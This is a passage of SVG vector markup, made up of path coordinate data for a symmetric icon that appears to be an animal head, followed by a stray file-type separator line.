				c0.2-0.6,0.6-1.1,0.9-1.4c-0.1-0.4-0.2-0.8-0.1-1.3c0.1-0.6,0.4-1,0.6-1.3c-0.1-0.3-0.2-0.7-0.2-1.2c0-0.7,0.2-1.2,0.3-1.6
				c0,0,0,0,0,0c-0.2-0.3-0.4-0.8-0.4-1.3c0-0.6,0.1-1.1,0.2-1.5c0-0.1,0-0.2,0.1-0.2c-0.1-0.2-0.3-0.6-0.4-1
				c-0.1-0.4-0.1-0.7-0.1-1c0-0.1,0-0.1,0-0.2c-0.1-0.2-0.2-0.3-0.3-0.4c-1.3-1.5-5.1-2.9-7.2-3.4c-1.1-0.3-1.8-1.4-1.5-2.5
				c0.3-1.1,1.4-1.8,2.5-1.5c0.7,0.2,6.7,1.8,9.3,4.6c0.4,0.4,0.7,0.9,1,1.5c0.3,0.7,0.3,1.3,0.3,1.7c0,0,0,0.1,0,0.1l0,0
				c0.2,0.3,0.4,0.7,0.5,1.3c0.1,0.7-0.1,1.4-0.1,1.8c0,0,0,0.1,0,0.1c0.2,0.3,0.4,0.7,0.4,1.1c0.1,0.8-0.1,1.5-0.3,1.9
				c0,0.1,0,0.1-0.1,0.2c0.2,0.4,0.4,1,0.3,1.8c-0.1,0.7-0.4,1.2-0.7,1.5c0.1,0.4,0.2,0.9,0.1,1.5c-0.2,0.8-0.7,1.3-1.1,1.6
				c0.1,0.5,0.2,1.2-0.1,1.9c-0.3,0.7-0.8,1.2-1.1,1.5c0,0,0,0,0,0c0.1,0.5,0.1,1.2-0.1,1.9c-2,5.7-2.1,7.6-2.1,8
				c0.1,1.6,1.5,5.8,4.8,6.4c0.7,0,3.9,0.1,5,0.1c1.3,0,5.2,0,5.2,0l0,4.1C172.2,129.7,168.7,129.7,167.2,129.7z M157.5,92.8
				L157.5,92.8L157.5,92.8z"/>
		</g>
		<g>
			<path class="st0" d="M167.1,129.9c-0.1,0-0.2,0-0.3,0c-1.3,0-5.2-0.1-5.2-0.1l0.1-4.1c0,0,3.9,0.1,5.2,0.1c1.1,0,4.3,0,5,0
				c3.2-0.6,4.7-4.7,4.8-6.4c0-0.4-0.1-2.3-2-8c-0.2-0.7-0.1-1.3-0.1-1.9c0,0,0,0,0,0c-0.4-0.3-0.8-0.8-1.1-1.5
				c-0.3-0.7-0.2-1.4-0.1-1.9c-0.4-0.4-0.9-0.9-1-1.6c-0.1-0.6,0-1.1,0.1-1.5c-0.3-0.3-0.6-0.8-0.6-1.5c-0.1-0.8,0.2-1.4,0.4-1.8
				c0-0.1,0-0.1-0.1-0.2c-0.2-0.4-0.4-1.1-0.3-1.9c0.1-0.5,0.3-0.9,0.4-1.1c0,0,0-0.1,0-0.1c-0.1-0.4-0.2-1-0.1-1.8
				c0.1-0.6,0.3-1,0.5-1.3l0,0c0,0,0-0.1,0-0.1c0-0.4,0-1,0.4-1.7c0.3-0.6,0.6-1.1,1-1.5c2.6-2.9,8.6-4.4,9.3-4.6
				c1.1-0.3,2.2,0.4,2.5,1.5c0.3,1.1-0.4,2.2-1.5,2.5c-2.1,0.5-5.9,1.9-7.2,3.3c-0.1,0.1-0.2,0.3-0.3,0.4c0,0.1,0,0.1,0,0.2
				c0,0.3,0,0.6-0.1,1c-0.1,0.4-0.3,0.8-0.4,1c0,0.1,0,0.2,0,0.2c0.1,0.4,0.2,0.9,0.1,1.5c0,0.5-0.2,0.9-0.4,1.3c0,0,0,0,0,0
				c0.1,0.4,0.3,0.9,0.3,1.6c0,0.5-0.1,0.9-0.2,1.2c0.2,0.3,0.5,0.7,0.6,1.3c0.1,0.5,0,0.9-0.1,1.3c0.3,0.3,0.7,0.8,0.9,1.4
				c0.2,0.7,0.1,1.2,0,1.7c0.3,0.3,0.8,0.7,1,1.4c0.3,0.7,0.2,1.4,0.1,2c0,0.1,0,0.2,0,0.3c1.5,4.6,2.2,7.6,2.1,9.4
				c-0.2,3.6-3,9.4-8.4,10.2c-0.1,0-0.2,0-0.3,0C172.1,129.8,168.6,129.9,167.1,129.9z"/>
		</g>
		<g>
			<path class="st0" d="M171.6,121.9c-0.7,0-1.4-0.4-1.8-1.1c-0.9-1.6-0.5-3.6,0.9-5.2c0.4-0.5,4.1-3.9,5.2-4.9
				c0.8-0.8,2.1-0.7,2.9,0.1c0.8,0.8,0.7,2.1-0.1,2.9c-1.9,1.7-4.7,4.4-5,4.7c-0.2,0.2-0.3,0.4-0.3,0.5c0.5,1,0.1,2.1-0.9,2.7
				C172.3,121.8,171.9,121.9,171.6,121.9z M173.4,119L173.4,119L173.4,119z"/>
		</g>
		<g>
			<path class="st0" d="M167.5,119.9c-1.1,0-2.3-0.2-3.5-0.6c-2.5-0.8-7.1-4.9-8-5.7c-0.8-0.8-0.9-2.1-0.1-2.9
				c0.8-0.8,2.1-0.9,2.9-0.1c2.3,2,5.4,4.5,6.5,4.8c2.1,0.6,3.3,0.4,4.3,0c0.7-0.3,3.7-2.5,6-4.4c0.9-0.7,2.2-0.6,2.9,0.3
				c0.7,0.9,0.6,2.2-0.3,2.9c-1.6,1.3-5.6,4.5-7.2,5.1C169.7,119.7,168.6,119.9,167.5,119.9z"/>
		</g>
		<g>
			<path class="st0" d="M167.4,111.3c-0.8,0-1.5-0.1-2.4-0.2c-1.7-0.3-4.8-2-5.5-2.4c-1-0.5-1.4-1.8-0.8-2.8c0.5-1,1.8-1.4,2.8-0.8
				c1.5,0.8,3.6,1.8,4.3,1.9c1.4,0.3,2.3,0.2,2.9,0c0.5-0.1,2.4-1,3.9-1.8c1-0.5,2.2-0.1,2.7,0.9c0.5,1,0.1,2.2-0.9,2.7
				c-1.1,0.6-3.8,1.9-4.9,2.1C168.8,111.3,168.1,111.3,167.4,111.3z"/>
		</g>
		<g>
			<path class="st0" d="M167.4,104.6c-0.8,0-1.5-0.1-2.4-0.2c-1.7-0.3-4.8-2-5.5-2.4c-1-0.5-1.4-1.8-0.8-2.8c0.5-1,1.8-1.4,2.8-0.8
				c1.5,0.8,3.6,1.8,4.3,1.9c1.4,0.3,2.3,0.2,2.9,0c0.5-0.1,2.4-1,3.9-1.8c1-0.5,2.2-0.1,2.7,0.9c0.5,1,0.1,2.2-0.9,2.7
				c-1.1,0.6-3.8,1.9-4.9,2.1C168.9,104.5,168.1,104.6,167.4,104.6z"/>
		</g>
		<g>
			<path class="st0" d="M162.6,129.4c-0.8,0-1.6-0.5-1.9-1.4c-0.3-1-1.9-6.1-0.1-9.1c0-0.1-0.1-0.3-0.3-0.5c-0.3-0.3-3.1-3-4.9-4.7
				c-0.8-0.8-0.9-2.1-0.1-2.9c0.8-0.8,2.1-0.9,2.9-0.1c1.1,1,4.7,4.5,5.2,5c1.5,1.6,1.8,3.8,0.8,5.3c-0.7,1-0.1,4,0.5,5.7
				c0.4,1.1-0.2,2.2-1.3,2.6C163.1,129.4,162.9,129.4,162.6,129.4z"/>
		</g>
		<g>
			<path class="st0" d="M171.3,129.7c-0.2,0-0.4,0-0.7-0.1c-1.1-0.4-1.6-1.5-1.3-2.6c0.7-2.1,1.1-5.1,0.5-6c-1-1.5-0.7-3.7,0.8-5.3
				c0.4-0.5,4.1-3.9,5.2-4.9c0.8-0.8,2.1-0.7,2.9,0.1c0.8,0.8,0.7,2.1-0.1,2.9c-1.9,1.7-4.7,4.4-5,4.7c-0.2,0.2-0.3,0.4-0.3,0.5
				c1.8,3.1,0.2,8.3-0.2,9.4C173,129.2,172.2,129.7,171.3,129.7z"/>
		</g>
		<g>
			<path class="st0" d="M171.4,88.5c-0.5,0-1-0.2-1.4-0.6l-1.8-1.6c-0.3-0.3-0.7-0.4-1-0.5c-0.5,0-1.1,0.1-1.5,0.5l-1.6,1.5
				c-0.7,0.7-1.9,0.7-2.7,0.1l-13.1-10.2c-0.9-0.7-1.1-2-0.4-2.9c0.7-0.9,2-1.1,2.9-0.4l11.7,9.1l0.4-0.3c1.2-1.1,2.9-1.7,4.5-1.6
				c1.3,0.1,2.6,0.6,3.6,1.6l0.5,0.4l11.7-9c0.9-0.7,2.2-0.5,2.9,0.4c0.7,0.9,0.5,2.2-0.4,2.9L172.7,88
				C172.3,88.3,171.9,88.5,171.4,88.5z"/>
		</g>
		<g>
			<path class="st2" d="M141.4,72.8"/>
		</g>
		<g>
			<path class="st0" d="M187.5,73.7c-0.3,0-0.7-0.1-1-0.3l-7.5-4.3c-1.4-0.6-2.8-0.8-4.6-0.8l-12.5,0c-1.6,0-3.1,0.3-4.6,0.8
				l-8.5,4.2c-1,0.5-2.2,0.1-2.7-0.9c-0.5-1-0.1-2.2,0.9-2.7l8.6-4.2c0.1,0,0.1,0,0.2-0.1c2-0.8,4-1.2,6.2-1.2l12.5,0
				c2.4,0,4.4,0.4,6.3,1.2c0.1,0,0.1,0.1,0.2,0.1l7.6,4.3c1,0.6,1.3,1.8,0.8,2.8C188.9,73.3,188.2,73.7,187.5,73.7z"/>
		</g>
		<g>
			<path class="st2" d="M188.4,76.4"/>
		</g>
		<g>
			<path class="st0" d="M156.4,115.5c-0.4,0-0.8-0.1-1.1-0.3c-1.7-1.1-8.4-7.6-8.7-12.2c-0.1-1.5,0.2-3.5,0.5-5.6l-5.1-0.3
				c-0.1,0-0.1,0-0.2,0c-3.7-0.5-10.4-5.4-10.4-13.2c0-0.7,0.3-1.3,0.9-1.7c0.6-0.4,1.3-0.5,1.9-0.2c0,0,4.2,1.7,7.5,1.7
				c0.1,0,0.1,0,0.2,0c0.4,0,1.3,0.1,1.5-0.8c0.1-0.7,0.5-1.2,1.1-1.5c0.6-0.3,1.3-0.3,1.9,0c0.6,0.3,5.6,3,6,7.4
				c0.1,1.5-0.2,3.5-0.5,5.4c-0.1,0.6-0.2,1.3-0.3,1.9c-0.5,2.5-0.9,5.1-0.8,6.6c0.2,2.5,5.3,8,6.9,9.1c0.9,0.6,1.2,1.9,0.6,2.8
				C157.7,115.1,157,115.5,156.4,115.5z M142.2,93l5.6,0.3c0.3-1.5,0.5-3.2,0.4-4.3c-0.1-1-1.1-2.1-2.1-2.9c-1,1.1-2.5,1.9-4.7,1.6
				c-1.9,0-4-0.5-5.6-0.9C137.2,90.6,140.6,92.7,142.2,93z"/>
		</g>
		<g>
			<path class="st0" d="M177.9,115.5c-0.7,0-1.3-0.3-1.7-0.9c-0.6-0.9-0.4-2.2,0.6-2.8c1.3-0.9,6.1-6.4,6.3-9
				c0.1-1.5-0.3-4.1-0.8-6.6c-0.1-0.6-0.2-1.3-0.3-1.9c-0.3-1.9-0.6-3.9-0.5-5.4c0.4-4.3,5.5-7,6-7.3c0.6-0.3,1.3-0.3,1.9,0
				c0.6,0.3,1,0.9,1.1,1.6c0.2,0.9,1.1,0.8,1.5,0.8c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c3.3,0,7.4-1.7,7.5-1.7c0.6-0.3,1.4-0.2,1.9,0.2
				c0.6,0.4,0.9,1,0.9,1.7c-0.1,7.8-6.8,12.6-10.5,13.1c-0.1,0-0.1,0-0.2,0l-5.1,0.2c0.3,2.1,0.6,4,0.5,5.6
				c-0.4,4.5-6.3,10.9-8.2,12.1C178.6,115.4,178.2,115.5,177.9,115.5z M187.7,86.3c-1,0.8-2,1.9-2.1,2.9c-0.1,1,0.2,2.8,0.4,4.3
				l5.6-0.2c1.6-0.3,5-2.3,6.4-6.1c-1.6,0.4-3.7,0.9-5.6,0.9C190.1,88.2,188.6,87.4,187.7,86.3z"/>
		</g>
		<g>
			<path class="st0" d="M142.8,83.5c-1.8,0-3.8-0.2-5.6-0.7c-5.2-1.4-8.7-4.8-10-9.9c-3.4-12.8,4.8-20.1,5.2-20.4
				c0.6-0.5,1.4-0.6,2.1-0.4c0.7,0.3,1.2,1,1.3,1.7c0.6,8.4,5.5,12.8,8.8,13.2c5,0.7,6.4,6,6.4,8c0.2,4.5-1.3,6.3-2.4,7.3
				C147.8,83,145.5,83.5,142.8,83.5z M132.6,58.9c-1.5,2.7-2.9,7.1-1.4,12.9c0.7,2.8,2.3,4.8,4.6,6c3.9,2.1,9,1.5,10.2,1.2
				c0.4-0.4,1-1.3,0.9-3.9c0-0.1-0.4-3.8-2.9-4.1C138.3,70.3,134.3,64.8,132.6,58.9z"/>
		</g>
		<g>
			<path class="st0" d="M138.7,72.5c-1.5,0-3-0.3-4.4-1.3c-4.2-2.9-4.4-10.5-2.7-14.5c0.4-1,1.6-1.5,2.7-1.1c1,0.4,1.5,1.6,1.1,2.7
				c-1.2,2.8-0.8,8.1,1.2,9.5c1.9,1.4,5.3-0.1,5.4-0.1c1-0.5,2.2,0,2.7,1c0.5,1,0,2.2-1,2.7C143.5,71.5,141.3,72.5,138.7,72.5z"/>
		</g>
		<g>
			<path class="st0" d="M192.5,83.7c-2.7,0-5.1-0.5-5.9-1.2c-1.2-1-2.7-2.9-2.4-7.4c0,0,0,0,0,0c0.1-2,1.5-7.3,6.5-7.9
				c3.3-0.4,8.2-4.8,8.9-13.1c0.1-0.8,0.6-1.4,1.3-1.7s1.5-0.1,2.1,0.4c0.3,0.3,8.5,7.7,5,20.5c-1.4,5.1-4.9,8.5-10.1,9.9
				C196.2,83.5,194.3,83.7,192.5,83.7z M189.6,79.6L189.6,79.6L189.6,79.6z M189.6,79.6C189.6,79.6,189.6,79.6,189.6,79.6
				S189.6,79.6,189.6,79.6z M189.2,79.3c1.3,0.3,6.3,0.9,10.2-1.2c2.4-1.3,3.9-3.2,4.6-6c1.6-5.8,0.2-10.2-1.3-12.9
				c-1.8,5.9-5.8,11.4-11.5,12.1c-2.6,0.3-2.9,4-3,4.1C188.2,78,188.8,78.9,189.2,79.3z"/>
		</g>
		<g>
			<path class="st0" d="M196.7,72.7c-2.7,0-4.9-1.1-5.1-1.1c-1-0.5-1.5-1.7-1-2.7c0.5-1,1.7-1.5,2.7-1c0.9,0.4,3.7,1.3,5.4,0.2
				c2-1.4,2.5-6.7,1.3-9.5c-0.4-1,0.1-2.2,1.1-2.7c1-0.4,2.2,0.1,2.7,1.1c1.7,4,1.4,11.6-2.8,14.4C199.7,72.4,198.1,72.7,196.7,72.7
				z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st3" d="M176.6,75.4"/>
		</g>
		<g>
			<path class="st3" d="M171.8,85"/>
		</g>
		<g>
			<path class="st3" d="M171.7,85.4"/>
		</g>
		<g>
			<path class="st2" d="M167.2,66.4"/>
		</g>
		<g>
			<path class="st0" d="M167.2,129.4c-0.1,0-0.2,0-0.2,0c-1.3,0-5.2-0.1-5.2-0.1c-0.1,0-0.2,0-0.3,0c-5.4-0.9-8.2-6.7-8.3-10.3
				c-0.1-1.8,0.6-4.8,2.2-9.4c0-0.1,0-0.2,0-0.3c-0.1-0.6-0.1-1.3,0.1-2c0.3-0.7,0.7-1.1,1-1.4c-0.1-0.4-0.2-1,0-1.7
				c0.2-0.6,0.6-1.1,0.9-1.4c-0.1-0.4-0.2-0.8-0.1-1.3c0.1-0.6,0.4-1,0.6-1.3c-0.1-0.3-0.2-0.7-0.2-1.2c0-0.7,0.2-1.2,0.3-1.6
				c0,0,0,0,0,0c-0.2-0.3-0.4-0.8-0.4-1.3c0-0.6,0.1-1.1,0.2-1.5c0-0.1,0-0.2,0.1-0.2c-0.1-0.2-0.3-0.6-0.4-1
				c-0.1-0.4-0.1-0.7-0.1-1c0-0.1,0-0.1,0-0.2c-0.1-0.2-0.2-0.3-0.3-0.4c-1.3-1.5-5.1-2.9-7.2-3.4c-1.1-0.3-1.8-1.4-1.5-2.5
				c0.3-1.1,1.4-1.8,2.5-1.5c0.7,0.2,6.7,1.8,9.3,4.6c0.4,0.4,0.7,0.9,1,1.5c0.3,0.7,0.3,1.3,0.3,1.7c0,0,0,0.1,0,0.1l0,0
				c0.2,0.3,0.4,0.7,0.5,1.3c0.1,0.7-0.1,1.4-0.1,1.8c0,0,0,0.1,0,0.1c0.2,0.3,0.4,0.7,0.4,1.1c0.1,0.8-0.1,1.5-0.3,1.9
				c0,0.1,0,0.1-0.1,0.2c0.2,0.4,0.4,1,0.3,1.8c-0.1,0.7-0.4,1.2-0.7,1.5c0.1,0.4,0.2,0.9,0.1,1.5c-0.2,0.8-0.7,1.3-1.1,1.6
				c0.1,0.5,0.2,1.2-0.1,1.9c-0.3,0.7-0.8,1.2-1.1,1.5c0,0,0,0,0,0c0.1,0.5,0.1,1.2-0.1,1.9c-2,5.7-2.1,7.6-2.1,8
				c0.1,1.6,1.5,5.8,4.8,6.4c0.7,0,3.9,0.1,5,0.1c1.3,0,5.2,0,5.2,0l0,4.1C172.2,129.3,168.7,129.4,167.2,129.4z M157.5,92.5
				L157.5,92.5L157.5,92.5z"/>
		</g>
		<g>
			<path class="st0" d="M167.2,129.5c-0.1,0-0.2,0-0.3,0c-1.3,0-5.2-0.1-5.2-0.1l0.1-4.1c0,0,3.9,0.1,5.2,0.1c1.1,0,4.3,0,5,0
				c3.2-0.6,4.7-4.7,4.8-6.4c0-0.4-0.1-2.3-2-8c-0.2-0.7-0.1-1.3-0.1-1.9c0,0,0,0,0,0c-0.4-0.3-0.8-0.8-1.1-1.5
				c-0.3-0.7-0.2-1.4-0.1-1.9c-0.4-0.4-0.9-0.9-1-1.6c-0.1-0.6,0-1.1,0.1-1.5c-0.3-0.3-0.6-0.8-0.6-1.5c-0.1-0.8,0.2-1.4,0.4-1.8
				c0-0.1,0-0.1-0.1-0.2c-0.2-0.4-0.4-1.1-0.3-1.9c0.1-0.5,0.3-0.9,0.4-1.1c0,0,0-0.1,0-0.1c-0.1-0.4-0.2-1-0.1-1.8
				c0.1-0.6,0.3-1,0.5-1.3l0,0c0,0,0-0.1,0-0.1c0-0.4,0-1,0.4-1.7c0.3-0.6,0.6-1.1,1-1.5c2.6-2.9,8.6-4.4,9.3-4.6
				c1.1-0.3,2.2,0.4,2.5,1.5c0.3,1.1-0.4,2.2-1.5,2.5c-2.1,0.5-5.9,1.9-7.2,3.3c-0.1,0.1-0.2,0.3-0.3,0.4c0,0.1,0,0.1,0,0.2
				c0,0.3,0,0.6-0.1,1c-0.1,0.4-0.3,0.8-0.4,1c0,0.1,0,0.2,0,0.2c0.1,0.4,0.2,0.9,0.1,1.5c0,0.5-0.2,0.9-0.4,1.3c0,0,0,0,0,0
				c0.1,0.4,0.3,0.9,0.3,1.6c0,0.5-0.1,0.9-0.2,1.2c0.2,0.3,0.5,0.7,0.6,1.3c0.1,0.5,0,0.9-0.1,1.3c0.3,0.3,0.7,0.8,0.9,1.4
				c0.2,0.7,0.1,1.3,0,1.7c0.3,0.3,0.8,0.7,1,1.4c0.3,0.7,0.2,1.4,0.1,2c0,0.1,0,0.2,0,0.3c1.5,4.6,2.2,7.6,2.1,9.4
				c-0.2,3.6-3,9.4-8.4,10.2c-0.1,0-0.2,0-0.3,0C172.1,129.5,168.7,129.5,167.2,129.5z"/>
		</g>
		<g>
			<path class="st0" d="M171.6,121.5c-0.7,0-1.4-0.4-1.8-1.1c-0.9-1.6-0.5-3.6,0.9-5.2c0.4-0.5,4.1-3.9,5.2-4.9
				c0.8-0.8,2.1-0.7,2.9,0.1c0.8,0.8,0.7,2.1-0.1,2.9c-1.9,1.7-4.7,4.4-5,4.7c-0.2,0.2-0.3,0.4-0.3,0.5c0.5,1,0.1,2.1-0.9,2.7
				C172.3,121.5,171.9,121.5,171.6,121.5z M173.5,118.7L173.5,118.7L173.5,118.7z"/>
		</g>
		<g>
			<path class="st0" d="M167.5,119.6c-1.1,0-2.3-0.2-3.5-0.6c-2.5-0.8-7.1-4.9-8-5.7c-0.8-0.8-0.9-2.1-0.1-2.9
				c0.8-0.8,2.1-0.9,2.9-0.1c2.3,2,5.4,4.5,6.5,4.8c2.1,0.6,3.3,0.4,4.3,0.1c0.7-0.3,3.7-2.5,6-4.4c0.9-0.7,2.2-0.6,2.9,0.3
				c0.7,0.9,0.6,2.2-0.3,2.9c-1.6,1.3-5.6,4.5-7.2,5.1C169.7,119.4,168.6,119.6,167.5,119.6z"/>
		</g>
		<g>
			<path class="st0" d="M167.4,111c-0.8,0-1.5-0.1-2.4-0.2c-1.7-0.3-4.8-2-5.5-2.4c-1-0.5-1.4-1.8-0.8-2.8c0.5-1,1.8-1.4,2.8-0.8
				c1.5,0.8,3.6,1.8,4.3,1.9c1.4,0.3,2.3,0.2,2.9,0c0.5-0.1,2.4-1,3.9-1.8c1-0.5,2.2-0.1,2.7,0.9c0.5,1,0.1,2.2-0.9,2.7
				c-1.1,0.6-3.8,1.9-4.9,2.1C168.9,110.9,168.1,111,167.4,111z"/>
		</g>
		<g>
			<path class="st0" d="M167.4,104.2c-0.8,0-1.5-0.1-2.4-0.2c-1.7-0.3-4.8-2-5.5-2.4c-1-0.5-1.4-1.8-0.8-2.8c0.5-1,1.8-1.4,2.8-0.8
				c1.5,0.8,3.6,1.8,4.3,1.9c1.4,0.3,2.3,0.2,2.9,0c0.5-0.1,2.4-1,3.9-1.8c1-0.5,2.2-0.1,2.7,0.9c0.5,1,0.1,2.2-0.9,2.7
				c-1.1,0.6-3.8,1.9-4.9,2.1C168.9,104.2,168.2,104.2,167.4,104.2z"/>
		</g>
		<g>
			<path class="st0" d="M162.7,129c-0.8,0-1.6-0.5-1.9-1.4c-0.3-1-1.9-6.1-0.1-9.1c0-0.1-0.1-0.3-0.3-0.5c-0.3-0.3-3.1-3-4.9-4.7
				c-0.8-0.8-0.9-2.1-0.1-2.9c0.8-0.8,2.1-0.9,2.9-0.1c1.1,1,4.7,4.5,5.2,5c1.5,1.6,1.8,3.8,0.8,5.3c-0.6,0.9-0.2,3.7,0.4,5.7
				c0.4,1.1-0.2,2.2-1.3,2.6C163.1,129,162.9,129,162.7,129z"/>
		</g>
		<g>
			<path class="st0" d="M171.4,129.3c-0.2,0-0.4,0-0.7-0.1c-1.1-0.4-1.6-1.5-1.3-2.6c0.7-2.1,1.1-5.1,0.5-6c-1-1.5-0.7-3.7,0.8-5.3
				c0.5-0.5,4.1-3.9,5.2-4.9c0.8-0.8,2.1-0.7,2.9,0.1c0.8,0.8,0.7,2.1-0.1,2.9c-1.9,1.8-4.7,4.4-5,4.7c-0.2,0.2-0.3,0.4-0.3,0.5
				c1.8,3.1,0.2,8.3-0.2,9.4C173,128.8,172.2,129.3,171.4,129.3z"/>
		</g>
		<g>
			<path class="st0" d="M171.5,88.1c-0.5,0-1-0.2-1.4-0.6l-1.8-1.6c-0.3-0.3-0.7-0.4-1-0.5c-0.5,0-1.1,0.1-1.5,0.5l-1.6,1.5
				c-0.7,0.7-1.9,0.7-2.7,0.1l-13.1-10.2c-0.9-0.7-1.1-2-0.4-2.9c0.7-0.9,2-1.1,2.9-0.4l11.7,9.1L163,83c1.2-1.1,2.9-1.7,4.5-1.6
				c1.3,0.1,2.6,0.6,3.6,1.6l0.5,0.4l11.7-9c0.9-0.7,2.2-0.5,2.9,0.4c0.7,0.9,0.5,2.2-0.4,2.9l-13.1,10.1
				C172.4,88,171.9,88.1,171.5,88.1z"/>
		</g>
		<g>
			<path class="st2" d="M141.4,72.4"/>
		</g>
		<g>
			<path class="st0" d="M187.5,73.3c-0.3,0-0.7-0.1-1-0.3l-7.5-4.3c-1.4-0.6-2.8-0.8-4.6-0.8l-12.5,0c-1.6,0-3.1,0.3-4.6,0.8
				l-8.5,4.2c-1,0.5-2.2,0.1-2.7-0.9c-0.5-1-0.1-2.2,0.9-2.7l8.6-4.2c0.1,0,0.1,0,0.2-0.1c2-0.8,4.1-1.1,6.2-1.2l12.5,0
				c2.4,0,4.4,0.4,6.3,1.2c0.1,0,0.1,0.1,0.2,0.1l7.6,4.3c1,0.6,1.3,1.8,0.8,2.8C188.9,73,188.2,73.3,187.5,73.3z"/>
		</g>
		<g>
			<path class="st2" d="M188.4,76"/>
		</g>
		<g>
			<path class="st0" d="M156.4,116.8c-0.4,0-0.8-0.1-1.1-0.3c-1.7-1.1-8.4-7.6-8.7-12.2c-0.1-1.5,0.2-3.5,0.5-5.6l-5.1-0.3
				c-0.1,0-0.1,0-0.2,0c-3.7-0.5-10.4-5.4-10.4-13.2c0-0.7,0.3-1.3,0.9-1.7c0.6-0.4,1.3-0.5,1.9-0.2c0,0,4.2,1.7,7.5,1.7
				c0.1,0,0.1,0,0.2,0c0.4,0,1.3,0.1,1.5-0.8c0.1-0.7,0.5-1.2,1.1-1.5c0.6-0.3,1.3-0.3,1.9,0c0.6,0.3,5.6,3,6,7.4
				c0.1,1.5-0.2,3.5-0.5,5.4c-0.1,0.6-0.2,1.3-0.3,1.9c-0.5,2.5-0.9,5.1-0.8,6.6c0.2,2.5,5.3,8,6.9,9.1c0.9,0.6,1.2,1.9,0.6,2.8
				C157.7,116.5,157,116.8,156.4,116.8z M142.2,94.3l5.6,0.3c0.3-1.5,0.5-3.2,0.4-4.3c-0.1-1-1-2.1-2.1-2.9c-1,1.1-2.5,1.8-4.7,1.6
				c-1.9,0-4-0.5-5.6-0.9C137.2,91.9,140.6,94.1,142.2,94.3z"/>
		</g>
		<g>
			<path class="st0" d="M177.9,116.9c-0.7,0-1.3-0.3-1.7-0.9c-0.6-0.9-0.4-2.2,0.6-2.8c1.3-0.9,6.1-6.4,6.3-9
				c0.1-1.5-0.3-4.1-0.8-6.6c-0.1-0.6-0.2-1.3-0.3-1.9c-0.3-1.9-0.6-3.9-0.5-5.4c0.4-4.3,5.5-7,6-7.3c0.6-0.3,1.3-0.3,1.9,0
				c0.6,0.3,1,0.9,1.1,1.6c0.2,0.9,1.1,0.8,1.5,0.8c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c2.8,0,6.3-1.2,7.5-1.7c0.6-0.3,1.4-0.2,1.9,0.2
				c0.6,0.4,0.9,1,0.9,1.7c-0.1,7.8-6.8,12.6-10.5,13.1c-0.1,0-0.1,0-0.2,0l-5.1,0.2c0.3,2.1,0.6,4,0.5,5.6
				c-0.4,4.5-6.3,10.9-8.2,12.1C178.7,116.8,178.3,116.9,177.9,116.9z M187.7,87.6c-1,0.8-2,1.9-2.1,2.9c-0.1,1,0.2,2.8,0.4,4.3
				l5.6-0.2c1.6-0.3,5-2.3,6.4-6.1c-1.6,0.4-3.7,0.9-5.6,0.9C190.1,89.5,188.6,88.7,187.7,87.6z"/>
		</g>
		<g>
			<path class="st0" d="M142.8,83.1c-1.8,0-3.8-0.2-5.6-0.7c-5.2-1.4-8.7-4.8-10-9.9c-3.4-12.8,4.8-20.1,5.2-20.4
				c0.6-0.5,1.4-0.6,2.1-0.4c0.7,0.3,1.2,1,1.3,1.7c0.6,8.4,5.5,12.8,8.8,13.2c5,0.7,6.4,6,6.4,8l0,0c0.2,4.5-1.3,6.3-2.4,7.3
				C147.8,82.7,145.5,83.1,142.8,83.1z M145.7,79.1C145.7,79.1,145.7,79.1,145.7,79.1C145.7,79.1,145.7,79.1,145.7,79.1z
				 M132.6,58.5c-1.5,2.7-2.9,7.1-1.4,12.9c0.7,2.8,2.3,4.8,4.6,6c3.9,2.1,9,1.5,10.2,1.2c0.4-0.4,1-1.3,0.9-3.9
				c0-0.1-0.4-3.8-2.9-4.1C138.3,69.9,134.3,64.5,132.6,58.5z"/>
		</g>
		<g>
			<path class="st0" d="M138.7,72.1c-1.5,0-3-0.3-4.4-1.3c-4.2-2.9-4.4-10.5-2.7-14.5c0.4-1,1.7-1.5,2.7-1.1c1,0.4,1.5,1.6,1.1,2.7
				c-1.2,2.8-0.8,8.1,1.2,9.5c1.6,1.1,4.4,0.3,5.4-0.1c1-0.5,2.2,0,2.7,1c0.5,1,0,2.2-1,2.7C143.5,71.1,141.3,72.1,138.7,72.1z"/>
		</g>
		<g>
			<path class="st0" d="M192.6,83.3c-2.7,0-5.2-0.5-5.9-1.2c-1.2-1-2.7-2.9-2.4-7.4c0.1-2,1.5-7.3,6.5-7.9c3.3-0.4,8.2-4.8,8.9-13.1
				c0.1-0.8,0.6-1.4,1.3-1.7c0.7-0.3,1.5-0.1,2.1,0.4c0.3,0.3,8.5,7.7,5,20.5c-1.4,5.1-4.9,8.5-10.1,9.9
				C196.3,83.1,194.3,83.3,192.6,83.3z M189.6,79.2C189.6,79.2,189.6,79.2,189.6,79.2C189.6,79.2,189.6,79.2,189.6,79.2z
				 M189.2,78.9c1.3,0.3,6.3,0.9,10.2-1.2c2.4-1.3,3.9-3.2,4.6-6c1.6-5.8,0.2-10.2-1.3-13c-1.8,5.9-5.8,11.4-11.5,12.2
				c-2.6,0.3-2.9,4-3,4.1C188.2,77.6,188.8,78.5,189.2,78.9z M186.3,74.9L186.3,74.9L186.3,74.9z"/>
		</g>
		<g>
			<path class="st0" d="M196.7,72.3c-2.7,0-4.9-1.1-5.1-1.1c-1-0.5-1.5-1.7-1-2.7c0.5-1,1.7-1.5,2.7-1c0.9,0.4,3.7,1.3,5.4,0.2
				c2-1.4,2.5-6.7,1.3-9.5c-0.4-1,0.1-2.2,1.1-2.7c1-0.4,2.2,0.1,2.7,1.1c1.7,4,1.4,11.6-2.8,14.4C199.7,72,198.1,72.3,196.7,72.3z"
				/>
		</g>
	</g>
	<g>
		<path class="st0" d="M154.9,113.1c0,0-8.5-6.8-7.1-10.8c1.4-4,5.5-5.9-0.1-6c-10-0.3-14.1-8.7-14.2-10.1c-0.1-1.4,9.4,1.2,11.5,0
			c2.1-1.1,12.5,2.4,13.8,5.6S159.2,111.3,154.9,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M179.6,113.2c0,0,8.6-6.7,7.2-10.8c-1.4-4-5.5-5.9,0.2-6c10-0.2,14.2-8.6,14.3-10c0.1-1.4-9.4,1.1-11.5,0
			c-2-1.1-12.5,2.3-13.8,5.5S175.3,111.4,179.6,113.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
